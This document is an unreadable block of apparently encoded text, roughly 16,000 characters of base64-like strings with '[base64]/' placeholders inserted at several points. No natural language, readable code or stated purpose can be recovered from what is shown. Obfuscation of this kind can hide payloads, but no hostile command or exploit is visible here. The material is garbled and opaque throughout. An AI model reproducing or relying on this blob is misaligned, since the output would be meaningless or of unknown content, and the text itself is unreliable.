257ev57eG57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eG57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57es57aq57ak57a257ev57eB57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57ev57a757ak57ak57eQ57al57aq57el57e/57eo57er57aq57ah57aq57au57aq57ak57a257ev57eB57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eJ57a257ev57eA57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eA57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57eF57eZ57eA57eB57aq57eQ57aw57ev57eI57a257es57a757eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq74WD74WO74WO74WN74WV57aq57ah57eo57al57a957e157a857a957ep57a857ak57ak57ah57aq57aq57ak57a257es57a657eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eL57a257es57a657eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57er57ei57e/57ev57ek57ep57aq57ah57aq57aq57ak57a257ev57eC57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57er57ei57e/57eg57aq57ak57a257ev57eC57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57er57ei57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eH57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57ah57eu57a+57ah57eu57a557a257ek57er57al57ev57ef57aw57aw57eq57al57aq74Gc74Gb57aq57ah57eo57al57a957e157er57ep57ep57ak57ak57ak57e257ev57eZ57aw57aq56as56a956a056eP57eR57e157a/57a957ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt5Hnt7Xntr/ntr3nt7rnt6Lnt7jnt6Hnt6nnt5Hnt7Xntr/ntr3nt6Hnt6Tnt6bnt6jnt5Hnt7Xntr/ntr3nt7nnt6Lnt5Hnt7Xntr/ntr3nt77nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt57ntrDntqrnt57nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt5jntrDnt6rntqXntqrupJDupL3upL3upL7upKbntqrntqHnt6jntqXntr3nt7XntrXnt6zntrnntqTntqTntrbnt6/nt5vntrDntqrnt4/nt6Hnt6Lnt67nt6bntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntqrntrnnt73nt7Xntqrntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHnt6jntqXntr3nt7XntrzntrTnt6vntrTntqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt5rntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt5rnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr7nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3ntr7nt73nt7Xnt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntr3ntrjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt7/nt6Dnt6znt6Hntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrrntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6/nt6jnt6vnt6Lnt7/nt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrzntr3ntr3ntqjnt5Hnt7Xntr/ntr3ntqbnt5Hnt7Xntr/ntr3ntqDntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrXnt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt7/nt6znt6Pnt77nt6vnt6Lnt7/nt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6Lnt7nnt6znt7nnt6jntqXntrnntrjnt6nnt6jnt6rntqTnt5Hnt7Xntr/ntr3nt7nnt7/nt6znt6Pnt77nt6Hnt6znt7nnt6jntqXntr/ntrTntqjntqHntr/ntrXntqjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6znt6vnt7nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrzntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6rnt7/nt6Tnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt7/nt6Tnt6nntqDnt7nnt6jnt6Dnt73nt6Hnt6znt7nnt6jntqDnt67nt6Lnt6Hnt7jnt6Dnt6Pnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lnt5Hnt7Xntr/ntr3ntrznt6vnt7/nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbntqrnt6Tnt6Dnt6rnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntr7ntrnnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntr7ntrnnt5Hnt7Xntr/ntr3ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4Dntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt47ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4Hntr/ntr7ntqPntrTntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt47ntr/ntr7ntqPntr7ntrzntrXntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntrrntr7ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrXntqPntr7ntr7ntr7ntr7nt4Hntr/ntr/ntqPntrnntrjntr7nt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntrXntrnntr7nt4HntrzntrXntqPntrzntrzntr3ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrjntr3ntrzntrznt47ntrzntrrntqPntrTntrzntrjntrTnt5Hnt7Xntr/ntr3ntrzntrrntqPntr7ntr7ntrXntrXnt5Hnt7Xntr/ntr3ntrzntrrntqPntrvntrrntr3ntrnnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrnntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4XntrjntqPntr/ntrjnt47ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt47ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr7nt